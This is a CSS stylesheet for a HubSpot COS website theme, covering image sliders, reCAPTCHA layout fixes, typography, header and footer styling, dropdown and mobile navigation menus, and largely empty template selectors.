.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: black;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    top: 40%;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}

@media all and (max-width: 400px) {
/* beat recaptcha into being responsive, !importants and specificity are necessary */
#captcha_wrapper,
#recaptcha_area,
#recaptcha_area table#recaptcha_table,
#recaptcha_area table#recaptcha_table .recaptcha_r1_c1
{ width: auto !important; overflow: hidden; }
#recaptcha_area table#recaptcha_table .recaptcha_r4_c4
{ width: 67px !important; }
#recaptcha_area table#recaptcha_table #recaptcha_image
{ width:280px !important; }
}

/* These includes are optional, but helpful. */
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;} 


    /**Freight Big Pro Bold**/
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: italic;
        
        /**Freight Big Pro Black**/
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: italic;
/**Source Sans Pro**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: italic;
        
        /**Source Sans Pro Regular**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: italic;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: italic;

    /**Source Sans Pro Black**/
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    font-style: normal;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: italic;
        
        /**Source Sans Pro Black**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: italic;


/* ==========================================================================

   Index:         

  1. BASE STYLES   
    - Variables
    - Macros
    - Base
    - Typography

  2. COS STRUCTURE
    - Structure
    - Header
    - Content
    - Footer

  3. MAIN NAVIGATION
    - Custom Menu Primary
    - Mobile Menu

  4. TEMPLATE MODULE CLASSES
    - Common Template Classes
    - Site Pages
    - Landing Pages
    - System Pages

  5. COS COMPONENTS
    - Blog
    - Forms
    - Buttons

  6. MISCELLANOUS

  7. MOBILE MEDIA QUERIES

   ========================================================================== */








/* ==========================================================================


   1. BASE STYLES                                             


   ========================================================================== */





/* ==========================================================================
   Variables                                               
   ========================================================================== */


/**
 * Find the most consistently used font styles, colors, and container widths 
 * for your site and assign them to the jinja variables below for easy use 
 * and reference. 
 *
 * Apply the variable as shown below.  Ignore the jingja comment tags.
 *
 * 
 */

/* Colors */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */

/* Typography */
            /*  */
                         /*  */
                          /*  */
 /*  */

/* Containers */
 /* Used on '.page-center' in 'Base' and in the 'Portrait tablet to landscape and desktop' media query */




/* ==========================================================================
   Macros                                                  
   ========================================================================== */


/** 
  * Create jinja macros for CSS3 properties that need browser prefixes.
  *
  * Apply the style as shown below on it's own CSS property line.  
  * Ignore the jinja comment tags. 
  *
  * 
  */

 






/** 
  * Example of how to apply the above macro (ignore the jinja comment tags):
  *
  * a {
  *   color: red;
  *   font-size: 12px;
  *    
  * }
  */




/* ==========================================================================
   Base                                                    
   ========================================================================== */


/** 
 * Box Sizing
 * 
 * Applies a natural box layout model to all elements so that width and padding 
 * are essentially combined, making responsive styles easier to manage.
 */

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #5c6670;
  font-family: 'Montserrat',sans-serif;
  font-size: 20px;
  line-height: 28px;
}

/**
 * Page Center
 *
 * Apply .page-center to full-width modules.
 */

.container-fluid .row-fluid .page-center {
  float: none;
  max-width: 1024px;
  margin: 0 auto;
}

a { color: #3d94d1; 
    text-decoration: none;
}
a:hover, a:focus { color: #3d94d1; 
    text-decoration: underline;
}

hr {
  color: #ccc;
  background-color: #ccc;
  height: 1px;
  border: none;
}

/* Highlighted Text */
::-moz-selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}
::selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
    max-width: initial;
}



/* ==========================================================================
   Typography
   ========================================================================== */


/* Basic text */
p {} 
small {}
strong {}
em {}
cite {}
code {}
pre {}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat",sans-serif;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {}

h1 {
    font-size: 60px;
    line-height: 60px; 
}
h2 {
    color: #00437c;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 20px;
}
h3 {
    font-family: "Open Sans",sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1;
    padding-bottom: 10px;
}
h4 {
    font-size: 23px;
    font-weight: 600;
}
h5 {
    font-size: 21px;
    line-height: 1;
    font-weight: 600;
}
h6 {
    font-size: 19px;
    line-height: 1;
    font-weight: 600;
}

/* Lists */
ul, ol {}
ul ul, ul ol, ol ol, ol ul {}
li {
    list-style: disc;
}

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Quotes */
blockquote {}
blockquote p {}
blockquote small {}
blockquote small:before {}

q:before, q:after, blockquote:before, blockquote:after {}








/* ==========================================================================


   2. COS STRUCTURE                                            


   ========================================================================== */





/* ==========================================================================
   Structure                                               
   ========================================================================== */


/* The outer wrappers of your website */
.header-container-wrapper, 
.body-container-wrapper, 
.footer-container-wrapper {}

/* The inner wrappers of your website */
.header-container, 
.body-container, 
.footer-container {}




/* ==========================================================================
   Header
   ========================================================================== */


.header-container-wrapper {}
.header-container {}
.custom-header-top {
    background: #5d6670;
}
/* Logo styling */
.header-container .hs_cos_wrapper_type_logo {}
.header-container .hs_cos_wrapper_type_logo a {}
.header-container .hs_cos_wrapper_type_logo a img {}
.custom-header {
    min-height: 104px;
}
.custom-header-links ul {
    float: right;
    margin: -1px 0 0 0;
    padding: 0 1px 1px 0;
}
.custom-header-links ul .topSearch {
    background: #193a7a none repeat scroll 0 0;
    border: 1px solid #778ab0;
    display: none;
    margin-left: 10px;
    display: inline-block;
    zoom: 1;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch {
    display: block;
    height: 21px;
    overflow: hidden;
    position: relative;
    top: 7px;
}
.custom-header-links ul .topSearch input {
    font-family: 'Open Sans',sans-serif !important;
    border-radius: 0;
    display: block;
    font-size: 13px;
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
}

.custom-header-links ul li {
    display: inline-block;
}
.custom-header-links ul li a {
    font-family: 'Source Sans Pro', sans-serif;
    border-left: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 11px;
    margin: 11px -1px 9px 0;
    padding: 0 10px;
    text-decoration: none;
}
.fa-search::before {
    content: "";
}
.fa-envelope-o::before {
    content: "";
}
.custom-header-links ul li:last-child a {
    color: #f45b25;
    font-weight: 600;
    text-transform: uppercase;
}
/* .fa {
    display: inline-block;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: inherit;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    text-rendering: auto;
    transform: translate(0px, 0px);
} */
.custom-header .page-center {
    padding-top: 32px;
}
.custom-header-links .headerLinks form#topSearch{
    display: none;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch{
    display: block;
}
.custom-contact {
    display: none !important;
    width: 100%;
    text-align: center;
    margin-top: -24px;
    margin-bottom: 9px;
}
.custom-contact a {
    font-size: 32px;
    font-weight: bold;
    line-height: normal;
    font-family: 'Source Sans Pro', sans-serif;
    text-align: center;
}
/* ==========================================================================
   Content                                                 
   ========================================================================== */

.tan-background {background-color: #fcf9f7}
.body-container-wrapper {}
.body-container {}
.body-container .page-center {
    padding-top: 30px;
    padding-bottom: 30px;
}
.custom-section-header {
    background: #00437c none repeat scroll 0 0;
    padding: 0;
    margin-top: 0;
}
.custom-section-header h1 {
    color: #fff;
    text-transform: capitalize;
    margin-top: 10px;
    margin-bottom: 10px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-logo {
    width: auto !important;
    margin-bottom: 26px;
}
/* Unique Pages
   ========================================================================== */

/* Homepage */

/* Contact Us */

/* About Us */


/* Modular & Reusable Components
   ========================================================================== */

/* Callouts */

/* Social Media Custom Icons */

/* Additional Menus aside from the Main Nav */




/* ==========================================================================
   Footer
   ========================================================================== */


.footer-container-wrapper {}
.footer-container {}
.custom-footer {
    background: #31393f none repeat scroll 0 0;
    padding: 24px 0;
    margin-bottom: -1px;
}
.custom-copyright p {
    color: #a0a9b1;
    margin-top: 0;
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 0;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-copyright p span {
    margin-right: 25px;
}
.custom-copyright p a {
    color: #a0a9b1;
}
.custom-top-footer {
    background: #5d6670 none repeat scroll 0 0;
    padding: 45px 0 41px;
}
.custom-footer-menu .hs-menu-wrapper > ul {
    width: 100%;
}
.custom-footer-menu .hs-menu-wrapper > ul > li {
    margin-bottom: 16px;
    padding: 0 2%;
    width: 25%;
}
.custom-footer-menu .hs-menu-wrapper>ul>li:last-child {
    margin-top: 3px;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > a {
    color: #fff;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    font-size: 26px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 20px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > a {
    display: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li {
    border-bottom: 1px solid #485159;
    padding: 4px 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
    content: "";
    font-family: FontAwesome;
    font-size: 8px;
    left: 20.5px;
    line-height: 30px;
    position: absolute;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
    color: #bbb;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    line-height: 30px;
    padding-left: 10px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li:hover > a {
    color: #fff;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #bbb;
    border-radius: 3px;
    color: #fff;
    cursor: default;
    display: block !important;
    font-size: 14px;
    line-height: 45px;
    margin-top: 10px;
    text-align: center;
    padding-left: 0;
    text-decoration: none;
    transition: all 0.3s ease;
    width: 100%;
    font-family: "Open Sans",sans-serif;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li:hover > a {
    color: #5D6670;
    background: none repeat scroll 0% 0% #FFF;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li {
    border: none;
    padding: 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a::before {
    content: none;
}



/* ==========================================================================


   3. MAIN NAVIGATION                                            


   ========================================================================== */





/* ==========================================================================
   Custom Menu Primary
   ========================================================================== */


 /* Set ul background color */
 /* Set li background Color */
 /* Set link Color */
 /* Set link Hover Color */

.custom-menu-primary {
    width: auto!important;
    float: right!important;
}
/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul{ 
    background:transparent;
    float: right;
    margin-top: -30.5px;
}
.custom-menu-primary .hs-menu-wrapper > ul > li{
    background:transparent;
    padding-left: 15.5px;
    line-height: 102px;
    list-style: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a{
    color:#00437c;
    line-height: 46px;
    font-size: 18px;
    font-weight: 600;
    line-height: 19px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a:hover{
    color:#f15c22;
}
.custom-menu-primary .hs-menu-wrapper > ul > li:hover > a {
    color:#f15c22;
}
/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul{}
.custom-menu-primary .hs-menu-wrapper > ul > li > ul {
    left: 3px !important;
    right: 0;
    background: #eeeff0;
    position: absolute;
    top: 30px;
    /* left: -999em; */
    width: 390px;
    text-align: left;
    color: #fff;
    padding: 20px 20px 20px 20.5px;
    border: 5px solid #c3c4c5;
    border-top: none;
    min-height: 190px;
    box-sizing: border-box;
    z-index: 2;
    margin-top: 72px;
}
.custom-menu-primary .hs-menu-wrapper>ul>li:last-child>ul {
    left: auto!important;
    right: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li{
  background:transparent;
  list-style: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    white-space: normal !important;
    padding-left: 1em;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a:after {
    font-family: FontAwesome;
    content: '\f04b';
    color: #f15c22;
    font-size: 10px;
    margin-left: 10px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a:after {    
    content: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a {  
    padding: 0.5em 0.5em 0;
    line-height: 26px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child:hover > a {
    color: #5695ce;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:nth-child(2) > a{
    padding-left: 16px;
    padding-top: 8px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li:last-child > a {
    padding-left: 16px;
    padding-bottom: 8px;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a{
  color:#00437c;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a:hover{
  color:#f15c22;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width:768px) {
      .custom-menu-primary .hs-menu-wrapper { 
          display:block !important;
      }
  }




/* ==========================================================================
   Mobile Menu - Hubspot Standard Toggle Menu
   ========================================================================== */


/**
 * Special Note
 *
 * When the menu is open, a class of .mobile-open is applied to the body. You can 
 * use this for custom styling on any element when the menu is in the open position.                     
 */

.mobile-trigger, .child-trigger{
    display: none; /* Hide button on Desktop */
}

@media (max-width: 767px){
  #posts-nav {display: none!important}

  /* Variables
     ========================================================================== */

     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
    * Menu Reset
    *
    * Remove styling from desktop version of custom-menu-primary. Place any 
    * additional CSS you want removed from the mobile menu in this reset 
    */

  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    padding: 0px;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1;  
    font-weight: normal;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#00417c;
  }


  /* Toggle Button
     ========================================================================== */

  .mobile-trigger{
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    border-radius: 6px;
    color: #000;
    cursor: pointer;
    display: inline-block !important;
    font-size: 16px;
    font-weight: normal;
    height: auto;
    padding: 7px 10px 8px;
    position: absolute;
    right: 18px;
    text-align: left;
    text-transform: uppercase;
    top: -69px;
    width: auto;
  }
  .mobile-trigger:hover{
  }

  /* Change button when menu is open */
  .mobile-open .mobile-trigger{
    color:#f15c22;
    background-color: transparent; 
    border-color: transparent;
    right: 15px;
  }

  /* Toggle Button Icon
     ========================================================================== */

  .mobile-trigger i{
    display: inline;
    position: relative;
    top: -4px;
  }
  .mobile-trigger i:before, .mobile-trigger i:after{
    position: absolute;
    content: '';
  }
  .mobile-trigger i, .mobile-trigger i:before, .mobile-trigger i:after{
    background-color: #00437C;
    border-radius: 3px;
    display: inline-block;
    height: 5px;
    width: 38px;
   transition: all 0.3s ease;
  }
  .mobile-trigger i:before{
    top: -11px; /* Position top line */
  }
  .mobile-trigger i:after{
    top: 11px; /* Position bottom line */
  }
  
  .mobile-trigger:hover i, .mobile-trigger:hover i:before, .mobile-trigger:hover i:after,  
  .mobile-open .mobile-trigger i, .mobile-open .mobile-trigger i:before, .mobile-open .mobile-trigger i:after{
      background-color: #00437C; /* Icon color */
  }
  
    .mobile-open .mobile-trigger i::after {
        transform: rotate(99deg);
      transition: all 0.3s ease;
        top: 1px;
    }
    .mobile-open .mobile-trigger i::before {
        content: none;
    }
    .mobile-open .mobile-trigger i {
        top: -4px;
        transform: rotate(40deg);
        transition: all 0.3s ease;
    } 


  /* Child Toggle Button
     ========================================================================== */

 
    
  /* Menu Styles on Mobile Devices
     ========================================================================== */  
     
   .custom-menu-primary.js-enabled{
       position: absolute;
       padding-top: 0; /* Makes room for button */
       margin: 0;
   }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 2px;             /* Positions the menu to drop from the very top of the screen */
    left: 0;          /**************************************************************/
    padding: 0;
    border-bottom: 5px solid #00417c;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
  }

   /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
    padding-left: 0!important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a{
    font-size: 16px!important; /* Font size of top level list items */
    line-height: 45px;
    overflow: visible;
    padding: 7px 0 7px 0.7em!important;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Source Sans Pro', sans-serif;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul li{
    border-top: transparent; /* Adds transparent dark highlights to top of top level list items */
  }
  .custom-menu-primary .hs-menu-wrapper >  ul li a{
    padding: 0 10px;
    color:#00417c; /* link color set by global mobile-aColor variable */
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:hover{
    color:#f15c22; /* link hover color set by global mobile-aColorHover variable */
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul {
      background: #eeeff0 none repeat scroll 0 0;
      border-image: none;
      border-style: none;
      box-sizing: border-box;
      color: #fff;
      left: 3px !important;
      margin-top: 0;
      min-height: 0;
      padding: 21px 20px 20px 20px;
      position: absolute;
      right: 0;
      text-align: left;
      top: 0;
      width: 100%;
      z-index: 2;
 }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li:first-child > ul > li:first-child > a {
    padding: 7px 8px 8px 8px !important;
    color: #5695ce;
    font-size: 16px!important;
    font-weight: 600;
    line-height: 26px!important;
    font-family: 'Source Sans Pro', sans-serif;
    text-indent: 0;
    margin: 0 0 1px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 11px !important;
    font-weight: 600;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    padding-left: 16px !important;
    padding-top: 0 !important;
    text-decoration: none;
    white-space: normal !important;
    margin-top: -1px;
}
  .custom-menu-primary .hs-menu-wrapper > ul ul li a{
    text-indent: 0; /* Indent Child lists */
    font-size: 16px; /* Font size of child lists */
    padding: 0.5em 0 0.5em 1em;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }
  .widget-type-blog_content.blog_inner, .widget-type-cell .blog-sidebar {
    max-width: 500px;
    margin: 0 auto !important;
    width: 100%;
}
}








/* ==========================================================================


   4. TEMPLATE MODULE SELECTORS                                         


   ========================================================================== */





/* Common Template Selectors                                             
   ========================================================================== */

body.one-column {}
body.two-column {}
body.three-column {}
.content-wrapper {}
.main-content {}
.sidebar{}
.sidebar.right{}
.sidebar.left{}

/* Common One Column Selectors */
body.site-page.one-column, 
body.landing-page.one-column, 
body.error-template.one-column, 
body.password-template.one-column, 
body.subscription-template.one-column {}

body.site-page.one-column .main-content, 
body.landing-page.one-column .main-content, 
body.error-template .main-content, 
body.password-template .main-content, 
body.subscription-template .main-content {}

/* Common Two Column Selectors */
body.site-page.two-column, 
body.landing-page.two-column, 
body.blog {}  

body.site-page.two-column .main-content, 
body.landing-page.two-column .main-content, 
body.blog .blog-content {}

/* Common Three Column Selectors */
body.site-page.three-column, 
body.landing-page.three-column {}

body.site-page.three-column .main-content, 
body.landing-page.three-column .main-content {}


/* Site Pages                                            
   ========================================================================== */

/* One Column Template */
body.site-page.one-column {}
body.site-page.one-column .content-wrapper {}
body.site-page.one-column .main-content {}

/* Two Column Template */
body.site-page.two-column {}
body.site-page.two-column .content-wrapper {}
body.site-page.two-column .main-content {}
body.site-page.two-column .sidebar.right {}

/* Three Column Template */
body.site-page.three-column {}
body.site-page.three-column .content-wrapper {}
body.site-page.three-column .main-content {}


/* Landing Pages                                           
   ========================================================================== */

/* One Column Template */
body.landing-page.one-column {}
body.landing-page.one-column .content-wrapper {}
body.landing-page.one-column .main-content {}

/* Two Column Template */
body.landing-page.two-column {}
body.landing-page.two-column .content-wrapper {}
body.landing-page.two-column .main-content {}
body.landing-page.two-column .sidebar.right {}

/* Three Column Template */
body.landing-page.three-column {}
body.landing-page.three-column .content-wrapper {}
body.landing-page.three-column .main-content {}


/* System Pages                                          
   ========================================================================== */

/* Error Templates 404, 500 */
body.error-template.one-column {}
body.error-template.one-column .content-wrapper {}
body.error-template.one-column .main-content {}

/* Password template */
body.password-template.one-column {}
body.password-template.one-column .content-wrapper {}
body.password-template.one-column .main-content {}

/* Email Subscribition templates */
body.subscription-template.one-column {}
body.subscription-template.one-column .content-wrapper {}
body.subscription-template.one-column .main-content {}








/* ==========================================================================


   5. COS COMPONENTS                                        


   ========================================================================== */





/* ==========================================================================
   Blog                                         
   ========================================================================== */


/* Blog Post and Listing Body Class */
body.blog {}

/* Blog Post */
body.hs-blog-post {}

/* Blog Listing */
body.hs-blog-listing {}

/* Blog Columns Wrapper */
.blog .content-wrapper {}


/* Blog Content Column
   ========================================================================== */

.blog .blog-content {}

/* Use this to style the main wrapper for the blog listing pages */
